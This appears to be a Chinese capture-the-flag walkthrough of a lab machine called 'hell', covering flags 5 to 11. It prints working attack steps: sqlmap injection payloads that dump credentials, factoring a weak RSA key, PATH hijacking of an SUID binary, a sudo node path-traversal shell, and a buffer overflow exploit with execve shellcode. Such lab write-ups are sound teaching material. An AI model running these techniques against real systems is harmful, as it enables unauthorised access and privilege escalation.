___ ___[(]_____ ___ ___ {1.8.2#stable}
|_ -| . ['] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:35:12 /2024-07-17/
[09:35:12] [INFO] testing connection to the target URL
[09:35:12] [INFO] testing if the target URL content is stable
[09:35:13] [INFO] target URL content is stable
[09:35:13] [INFO] testing if GET parameter 'id' is dynamic
[09:35:13] [WARNING] GET parameter 'id' does not appear to be dynamic
[09:35:13] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[09:35:13] [INFO] testing for SQL injection on GET parameter 'id'
[09:35:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:35:13] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Query was successfully")
[09:35:13] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:35:13] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:35:13] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:35:13] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[09:35:13] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:35:13] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[09:35:13] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[09:35:13] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[09:35:13] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[09:35:13] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:35:13] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:35:13] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:35:13] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:35:13] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[09:35:13] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[09:35:13] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:35:13] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[09:35:13] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[09:35:13] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[09:35:13] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[09:35:13] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[09:35:13] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[09:35:13] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[09:35:13] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[09:35:13] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[09:35:13] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[09:35:13] [INFO] testing 'Generic inline queries'
[09:35:13] [INFO] testing 'MySQL inline queries'
[09:35:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[09:35:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[09:35:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[09:35:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[09:35:13] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[09:35:13] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[09:35:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:35:23] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:35:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:35:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:35:23] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[09:35:23] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[09:35:23] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[09:35:24] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[09:35:24] [INFO] testing 'MySQL UNION query (80) - 1 to 20 columns'
[09:35:24] [INFO] testing 'MySQL UNION query (80) - 21 to 40 columns'
[09:35:24] [INFO] testing 'MySQL UNION query (80) - 41 to 60 columns'
[09:35:24] [INFO] testing 'MySQL UNION query (80) - 61 to 80 columns'
[09:35:24] [INFO] testing 'MySQL UNION query (80) - 81 to 100 columns'
[09:35:24] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 221 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4156=4156 AND 'svBS'='svBS
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5758 FROM (SELECT(SLEEP(5)))jvcJ) AND 'IDpr'='IDpr
---
[09:35:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:35:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 156 times
[09:35:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.3'
[*] ending @ 09:35:24 /2024-07-17/确实存在sql注入,搜集信息
> sqlmap -u "http://172.17.0.3/admin/index.php?id=1" --proxy="socks5://127.0.0.1:10088" --batch --dbs
[*] creds
[*] example
[*] information_schema> sqlmap -u "http://172.17.0.3/admin/index.php?id=1" --proxy="socks5://127.0.0.1:10088" --batch -D creds --tables
users> sqlmap -u "http://172.17.0.3/admin/index.php?id=1" --proxy="socks5://127.0.0.1:10088" --batch -D creds -T users --dump
+-------------------+----------+
| password | username |
+-------------------+----------+
| beltran48 | marco |
| iamoswe2023! | txhaka |
| superrootpassword | root |
+-------------------+----------+ssh连接
拿到三组用户名,登了一下发现只有txhaka可以登录
> proxychains ssh txhaka@172.17.0.3
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:10088 ... 172.17.0.3:22 ... OK
The authenticity of host '172.17.0.3 (172.17.0.3)' can't be established.
ED25519 key fingerprint is SHA256:MclgaIFcKHnKBJxp/4+QZYCN7VmpZu/Qt2QEvqYriNo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.3' (ED25519) to the list of known hosts.
txhaka@172.17.0.3's password:
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-60-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu Feb 16 02:49:04 2023 from 172.17.0.1
txhaka@a3e5e05c03c8:~$ id
uid=1000(txhaka) gid=1000(txhaka) groups=1000(txhaka)txhaka@a3e5e05c03c8:~$ ls -al
total 32
drwxr-x--- 1 txhaka txhaka 4096 Feb 16 2023 .
drwxr-xr-x 1 root root 4096 Feb 16 2023 ..
-rw------- 1 txhaka txhaka 73 Feb 16 2023 .bash_history
-rw-r--r-- 1 txhaka txhaka 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 txhaka txhaka 3771 Jan 6 2022 .bashrc
drwx------ 2 txhaka txhaka 4096 Feb 16 2023 .cache
-rw-r--r-- 1 txhaka txhaka 807 Jan 6 2022 .profile
-r-------- 1 txhaka txhaka 288 Feb 16 2023 flag.txt
txhaka@a3e5e05c03c8:~$ cat flag.txt
█▀ █▀█ █ █ █▄▄ █▀█ █▀█ █ █▀▀ ▄▀█ █▄ █
▄█ ▀▀█ █▄▄ █ █▄█ █▄█ █▄█ █▄▄ ██▄ █▀█ █ ▀█
Flag 5: HELL{7H3_B00L34N_15_4150_4_VU1N}拿到flag5说明一切正常,用sql注入得到的密码登录root登录成功,原来root没有配ssh
txhaka@a3e5e05c03c8:/home$ su
Password:
root@a3e5e05c03c8:/home# id
uid=0(root) gid=0(root) groups=0(root)root@a3e5e05c03c8:~# ls -al
total 40
drwx------ 1 root root 4096 Feb 16 2023 .
drwxr-xr-x 1 root root 4096 Jul 17 00:53 ..
-rw------- 1 root root 52 Feb 16 2023 .bash_history
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwxr-xr-x 3 root root 4096 Feb 16 2023 .local
-rw------- 1 root root 1321 Feb 16 2023 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
drwxr-xr-x 2 root root 4096 Feb 16 2023 creds
-rw-r--r-- 1 root root 273 Feb 16 2023 flag.txt
-rw-r--r-- 1 root root 132 Feb 16 2023 message.txt
root@a3e5e05c03c8:~# cat flag.txt
█▀█ █▀█ █▀█ ▀█▀ ▄▀█ █▀▀ ▄▀█ █ █▄ █
█▀▄ █▄█ █▄█ █ ▄ ▄ ▄ █▀█ █▄█ █▀█ █ █ ▀█
Flag 6: HELL{7H3_5QL1_15_7H3_K3Y}拿到flag6,读一下message
root@a3e5e05c03c8:~# cat message.txt
From: pascualropi@hell.h4u
Hi, I have left ssh credentials in the .enc file, remember to decrypt it with your private rsa key :)看起来像是解密rsa
root@a3e5e05c03c8:~# cd creds
root@a3e5e05c03c8:~/creds# ls -al
total 16
drwxr-xr-x 2 root root 4096 Feb 16 2023 .
drwx------ 1 root root 4096 Feb 16 2023 ..
-rw-r--r-- 1 root root 129 Feb 16 2023 creds.enc
-rw-r--r-- 1 root root 451 Feb 16 2023 public.crt先提取出来公钥
> python3 RsaCtfTool.py --dumpkey --key ../public.crt
[!] Using native python functions for math, which is slow. install gmpy2 with: 'python3 -m pip install <module>'.
private argument is not set, the private key will not be displayed, even if recovered.
None
n: 279385031788393610858518717453056412444145495766410875686980235557742299199283546857513839333930590575663488845198789276666170586375899922998595095471683002939080133549133889553219070283957020528434872654142950289279547457733798902426768025806617712953244255251183937835355856887579737717734226688732856105517
e: 115728201506489397643589591830500007746878464402967704982363700915688393155096410811047118175765086121588434953079310523301854568599734584654768149408899986656923460781694820228958486051062289463159083249451765181542090541790670495984616833698973258382485825161532243684668955906382399758900023843171772758139

n能分解我是没想到的,直接构建私钥
from Crypto.PublicKey import RSA
from gmpy2 import *
n=279385031788393610858518717453056412444145495766410875686980235557742299199283546857513839333930590575663488845198789276666170586375899922998595095471683002939080133549133889553219070283957020528434872654142950289279547457733798902426768025806617712953244255251183937835355856887579737717734226688732856105517
e=115728201506489397643589591830500007746878464402967704982363700915688393155096410811047118175765086121588434953079310523301854568599734584654768149408899986656923460781694820228958486051062289463159083249451765181542090541790670495984616833698973258382485825161532243684668955906382399758900023843171772758139
p=13833273097933021985630468334687187177001607666479238521775648656526441488361370235548415506716907370813187548915118647319766004327241150104265530014047083
q=20196596265430451980613413306694721666228452787816468878984356787652099472230934129158246711299695135541067207646281901620878148034692171475252446937792199
phi=(p-1)*(q-1)
d=int(gmpy2.invert(e,phi))
key = RSA.construct((n, e, d, p, q))
print(key.exportKey().decode())-----BEGIN RSA PRIVATE KEY-----
MIICOQIBAAKBgQGN24SSfsyl/rFafZuCr54aBqEpk9fJDFa78Qnk177LTPwWgJPd
gY6ZZC9w7LWuy9+fSFfDnF4PI3DRPDpvvqmBjQh7jykg7N4FUC5dkqx4gBw+dfDf
ytHR1LeesYfJI6KF7s0FQhYOioCVyYGmNQoplt34bxbXgVvJZUMfBFC6LQKBgQCk
zWwClLUdx08Ezef0+356nNLVml7eZvTJkKjl2M6sE8sHiedfyQ4Hvro2yfkrMObc
EZHPnIba0wZ/8+cgzNxpNmtkG/CvNrZY81iw2lpm81KVmMIG0oEHy9V8RviVOGRW
i2CItuiV3AUIjKXT/TjdqXcW/n4fJ+8YuAMLUCV4ewIgSJiewFB8qwlK2nqa7taz
d6DQtCKbEwXMl4BUeiJVRkcCQQEIH6FjRIVKckAWdknyGOzk3uO0fTEH9+097y0B
A5OBHosBfo0agYxd5M06M4sNzodxqnRtfgd7R8C0dsrnBhtrAkEBgZ7n+h78BMxC
h6yTdJ5rMTFv3a7/hGGcpCucYiadTIxfIR0R1ey8/Oqe4HgwWz9YKZ1re02bL9fn
cIKouKi+xwIgSJiewFB8qwlK2nqa7tazd6DQtCKbEwXMl4BUeiJVRkcCIEiYnsBQ
fKsJStp6mu7Ws3eg0LQimxMFzJeAVHoiVUZHAkA3pS0IKm+cCT6r0fObMnPKoxur
bzwDyPPczkvzOAyTGsGUfeHhseLHZKVAvqzLbrEdTFo906cZWpLJAIEt8SD9
-----END RSA PRIVATE KEY-----解密一下文件
> openssl pkeyutl -decrypt -inkey aaa -in creds.enc
Credentials for ssh in hell:
Username: pascual
Password: vulnwhatsapp123!> ssh pascual@192.168.56.199
The authenticity of host '192.168.56.199 (192.168.56.199)' can't be established.
ED25519 key fingerprint is SHA256:aUSoZyYPezlPKdiG/TOw1clwpRm5PrR4RkQxZSy7JnE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.199' (ED25519) to the list of known hosts.
pascual@192.168.56.199's password:
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-60-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Thu Feb 16 07:33:38 2023 from 192.168.193.129
pascual@hell:~$ pascual@hell:~$ ls -al
total 40
drwxr-x--- 5 pascual pascual 4096 Feb 16 2023 .
drwxr-xr-x 7 root root 4096 Feb 16 2023 ..
-rw------- 1 pascual pascual 295 Feb 16 2023 .bash_history
-rw-r--r-- 1 pascual pascual 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 pascual pascual 3771 Jan 6 2022 .bashrc
drwx------ 2 pascual pascual 4096 Feb 16 2023 .cache
drwxrwxr-x 3 pascual pascual 4096 Feb 16 2023 .local
-rw-r--r-- 1 pascual pascual 807 Jan 6 2022 .profile
drwxrwxr-x 2 pascual pascual 4096 Feb 16 2023 .ssh
-r-------- 1 pascual pascual 275 Feb 16 2023 flag.txt
pascual@hell:~$ cat flag.txt
█▀█ ▄▀█ █▀ █▀▀ █ █ ▄▀█ █ █▀█ █▀█ █▀█ █
█▀▀ █▀█ ▄█ █▄▄ █▄█ █▀█ █▄▄ █▀▄ █▄█ █▀▀ █
Flag 7: HELL{R54C7F7001_OR_M4NU41?}拿到第七个flag
环境变量劫持
pascual@hell:/home$ ls -al
total 28
drwxr-xr-x 7 root root 4096 Feb 16 2023 .
drwxr-xr-x 19 root root 4096 Feb 16 2023 ..
drwxr-x--- 6 eddie eddie 4096 Feb 16 2023 eddie
drwxr-x--- 6 gato gato 4096 Feb 16 2023 gato
drwxr-x--- 5 ghost ghost 4096 Feb 16 2023 ghost
drwxr-x--- 5 pascual pascual 4096 Feb 16 2023 pascual
drwxr-x--- 3 run run 4096 Feb 16 2023 runhome下好多人,不过都没权限看,一般user多先看一眼邮箱
pascual@hell:/var/mail$ ls -al
total 16
drwxrwsr-x 2 root mail 4096 Feb 16 2023 .
drwxr-xr-x 14 root root 4096 Feb 15 2023 ..
-r-------- 1 eddie eddie 142 Feb 15 2023 eddie
-r-------- 1 pascual pascual 166 Feb 16 2023 pascual
pascual@hell:/var/mail$ cat pascual
From: eddiedota@hell.h4u
I have created a reports binary in /opt/reports/reports with which you can read the reports by passing an identifier as an argumen看一下这个文件
pascual@hell:/opt/reports$ ls -al
total 24
drwx------ 2 pascual pascual 4096 Feb 16 2023 .
drwxr-xr-x 5 root root 4096 Feb 16 2023 ..
-rwsr-xr-x 1 eddie eddie 16208 Feb 16 2023 reports通过base64传到kali,反编译看一下


可以看到这个cat是用的环境变量,所以可以使用环境变量劫持
pascual@hell:/opt/reports$ cd /tmp
pascual@hell:/tmp$ PATH=$PWD:$PATH
pascual@hell:/tmp$ echo "/bin/bash" >cat
pascual@hell:/tmp$ chmod +x cat
pascual@hell:/tmp$ /opt/reports/reports 0
eddie@hell:/tmp$ 把环境变量修复一下
eddie@hell:~$ PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games
eddie@hell:/home/eddie$ cd ~
eddie@hell:~$ cd /home/eddie
eddie@hell:/home/eddie$ ls -al
total 40
drwxr-x--- 6 eddie eddie 4096 Feb 16 2023 .
drwxr-xr-x 7 root root 4096 Feb 16 2023 ..
lrwxrwxrwx 1 root root 9 Feb 16 2023 .bash_history -> /dev/null
-rw-r--r-- 1 eddie eddie 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 eddie eddie 3771 Jan 6 2022 .bashrc
drwx------ 2 eddie eddie 4096 Feb 16 2023 .cache
drwxrwxr-x 3 eddie eddie 4096 Feb 16 2023 .local
-rw-r--r-- 1 eddie eddie 807 Jan 6 2022 .profile
drwxrwxr-x 2 eddie eddie 4096 Feb 16 2023 .ssh
-r-------- 1 eddie eddie 238 Feb 16 2023 flag.txt
drwxrwxr-x 2 eddie eddie 4096 Feb 16 2023 report
eddie@hell:/home/eddie$ cat flag.txt
█▀▀ █▀▄ █▀▄ █ █▀▀ █▀▄ █▀█ ▀█▀ ▄▀█
██▄ █▄▀ █▄▀ █ ██▄ █▄▀ █▄█ █ █▀█
Flag 8: HELL{R3L4T1V3_R0U735_4R3_FUN!}拿到第八个flag
继续读剩下的一个邮件
eddie@hell:/var/mail$ cat eddie
From: ghost@hall.h4u
Hi eddie, can you see my hacked facebook account, I leave you the last password I remember: MySuperSecurePassword123!拿到ghost的密码MySuperSecurePassword123!
ghost@hell:~$ cat flag.txt
█▀█ █▄▄ █▀▀ ▀▄▀ █▀▀ █ █ █▀█ █▀ ▀█▀
█▄█ █▄█ █▀ █ █ █▄█ █▀█ █▄█ ▄█ █
Flag 9: HELL{B14CKH47_H4CK3R_F4C3B00K_WTF?}拿到第九个flag
ghost@hell:~$ cat message.txt
From: gatogamer1155@hell.h4u
Hi ghost, just a heads up I created a script in node.js that converts text to hexadecimal, I'll leave it at my home directory for you to try, it's called hex.js :)去gato目录看这个文件,不过得先提权到gato
sudo提权
ghost@hell:~$ sudo -l
[sudo] password for ghost:
Matching Defaults entries for ghost on hell:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User ghost may run the following commands on hell:
(gato) /usr/bin/node /home/gato/*可以将gato目录下面的文件执行node命令,好眼熟,尝试目录穿越
ghost@hell:~$ cd /tmp
ghost@hell:/tmp$ echo 'require("child_process").spawn("/bin/bash", {stdio: [0, 1, 2]})' > shell.js
ghost@hell:/tmp$ chmod +x shell.js
ghost@hell:/tmp$ sudo -u gato node /home/gato/../../../tmp/shell.js
gato@hell:/tmp$ 拿到gato权限
gato@hell:~$ cat flag.txt
█▀▀ ▄▀█ ▀█▀ █▀█ █▀▀ ▄▀█ █▀▄▀█ █▀▀ █▀█ ▄█ ▄█ █▀ █▀
█▄█ █▀█ █ █▄█ █▄█ █▀█ █ ▀ █ ██▄ █▀▄ █ █ ▄█ ▄█
Flag 10: HELL{7H3_5UD03R5_15_N07_4_60D_1D34}拿到第10个flag
SUID提权
gato@hell:~$ find / -perm -u=s 2>/dev/null
/opt/projects/strlen
/usr/bin/fusermount3
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/sudo
/usr/bin/mount
/usr/bin/gpasswd
/usr/libexec/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine有个strlen,看起来是求字符串长度
gato@hell:/opt/projects$ ./strlen
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[-] Usage: ./strlen <string>
不会。
直接steal一手wp
> cat a.py
#!/usr/bin/python2
from pwn import *
offset = 264
shellcode = b""
shellcode += b"\x6a\x3b\x58\x99\x52\x48\xbb\x2f"
shellcode += b"\x2f\x62\x69\x6e\x2f\x73\x68\x53"
shellcode += b"\x54\x5f\x52\x57\x54\x5e\x0f\x05"
nop = b"\x90" * (offset - len(shellcode))
rip = b"\x60\xe7\xff\xff\xff\x7f"
print(nop + shellcode + rip)> python2 a.py >a.txtgato@hell:/opt/projects$ ./strlen $(cat a.txt)
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[*] String: ������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������j;X�RH�//bin/shST_RWT^`����
[+] Length: 270
# id
uid=0(root) gid=1000(gato) groups=1000(gato) # cd /root
# ls
containers flag.txt
# cat flag.txt
█▀█ █▀█ █▀█ ▀█▀ █ █ █▀▀ █ █
█▀▄ █▄█ █▄█ █ █▀█ ██▄ █▄▄ █▄▄
Flag 11: HELL{0V3RF10W_F0R_B3G1NN3R5}
Congratulations on completing this CTF!